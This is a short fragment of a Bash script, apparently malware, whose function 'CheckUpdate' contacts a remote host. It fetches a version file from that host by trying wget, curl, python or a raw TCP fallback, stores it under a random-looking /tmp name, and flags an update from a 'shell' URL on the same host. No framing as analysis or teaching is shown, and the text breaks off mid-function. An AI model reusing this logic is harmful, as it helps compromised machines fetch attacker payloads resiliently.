 function CheckUpdate(){
local url shell_url file_save value_flag update_flag line
declare -a down_method_arr=("wget" "curl" "python" "tcp")
url="http://$remote_host/l/ver.txt"
shell_url="http://$remote_host/shell"
file_save="/tmp/vxbkyxrlq2hly2s"
update_flag=0
for down_method in ${down_method_arr[@]}
do
rm -f $file_save
if [ $down_method == "tcp" ]; then
DownloadCore "tcp" "$url" "$file_save"
elif type $down_method >/dev/null 2>&1; then
DownloadCore "$down_method" "$url" "$file_save"
fi
if [ -f "$file_save" ]; then
value_flag=`grep -ao "ver=" "$file_save"`
if [ "$value_flag" != "" ]; then
value_flag=`grep -ao "ver=$Ver" "$file_save"`
if [ "$value_flag" = "" ]; then
update_flag=1
fi
rm -f $file_save
break
fi
fi